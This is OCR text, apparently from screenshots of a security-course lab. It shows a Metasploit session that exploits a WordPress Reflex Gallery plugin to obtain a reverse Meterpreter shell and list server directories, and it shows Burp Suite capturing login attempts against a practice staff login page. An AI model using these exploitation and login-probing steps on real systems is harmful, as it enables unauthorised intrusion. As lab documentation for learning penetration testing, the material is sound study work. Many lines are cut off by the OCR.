 Applications Places burp-StartBurp Tue 17:43 1
msfconsole
db error
File Edit View Search Ter
msf > use exploit/unix/w
msf exploit(wp_reflexgal
rhost => wpdistillery.de
msf exploit(wp_reflexgal
[*] Started reverse TCP
[+] Our payload is at: L
[*] Calling payload...
[*] Sending stage (33986
[*] Meterpreter session
[+] Deleted LpEfOtlyIlsZ
meterpreter > ls
Listing: /var/www/public
========================
Mode Size
---- ----
100666/rw-rw-rw- 945
100666/rw-rw-rw- 945
meterpreter > cd /var/ww
meterpreter > ls
Listing: /var/www
=================
Mode Size
---- ----
40777/rwxrwxrwx 0
Log in -
Log in
https://130.211.236.236/green/public/staff/login.php
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Public Site
Log in
Please fix the following errors:
• Log in was unsuccessful.
Username:
jmonroe11
Password:
Submit
Burp Suite Free Edition v1.7.26 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title
506 https://130.211.236.236 GET /green/public 301 684 HTML 301 Moved Permanently
507 https://130.211.236.236 GET /green/public/ 200 1448 HTML Globitek
509 https://130.211.236.236 GET /green/public/staff/index.php 302 461 HTML php
510 https://130.211.236.236 GET /green/public/staff/login.php 200 1195 HTML php Log in
511 https://130.211.236.236 POST /green/public/staff/login.php 200 1333 HTML php Log in
513 https://130.211.236.236 POST /green/public/staff/login.php 200 1332 HTML php Log in
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 22 Aug 2017 21:41:38 GMT
Server: Apache/2.4.18 (Ubuntu)
Strict-Transport-Security: max-age=63072000; includeSubdomains
X-Frame-Options: DENY
X-Content-Type-Options: nosniff
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
X-XSS-Protection: 0
Vary: Accept-Encoding
Content-Length: 891
Connection: close
Content-Type: text/html; charset=UTF-8
<!doctype html>
<html lang="en">
<head>
<title>Log in</title>
<meta charset="utf-8">
<meta name="description" content="Log in">
<link rel="stylesheet" media="all" href="/green/public/styles.css">
</head>
<body>
<div id="menu">
<ul>
<li><a href="../index.php">Public Site</a></li>
</ul>
</div>
<div id="main-content">
<h1>Log in</h1>
<div class="errors">Please fix the following errors:<ul><li><span class="failure">Log in was unsuccessful.</span></li></ul></div>
<form action="login.php" method="post">
<input type="hidden" name="csrf_token" value="37acfc0968041575aac47b0d6d78fe04" /> Username:<br />
<input type="text" name="username" value="jmonroe99" /><br />
Password:<br />
<input type="password" name="password" value="" /><br />
<input type="submit" name="submit" value="Submit" />
</form>
</div>
</body>
</html>
? < + > Type a search term 0 matches